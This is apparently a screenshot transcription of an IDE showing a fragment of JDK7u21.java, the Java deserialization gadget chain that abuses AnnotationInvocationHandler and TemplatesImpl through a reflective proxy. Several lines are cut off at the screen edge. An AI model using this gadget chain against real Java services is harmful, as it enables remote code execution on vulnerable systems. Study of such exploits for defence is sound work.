 JDK7u21.java × TemplatesImpl.java × Templates.class × AnnotationInvocationHandler.class ×
Match Case Words Regex ?
244 HashMap map = new HashMap();
245 map.put(zeroHashCodeStr, "foo"); // Not necessary
246
247 // Generate proxy's handler, use `AnnotationInvocationHandler` as proxy's handler
248 // When proxy is done, all call proxy.anyMethod() will be dispatch to AnnotationInvocationHandler's invoke me
249 Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstru
250 ctor.setAccessible(true);
251 InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);
252 Reflections.setFieldValue(tempHandler, "type", Templates.class); // not necessary, because newInstance()
253 Templates proxy = (Templates) Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), templates.getClass().ge
254
255 Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
256 Reflections.setFieldValue(templates, fieldName: "_class", value: null);
257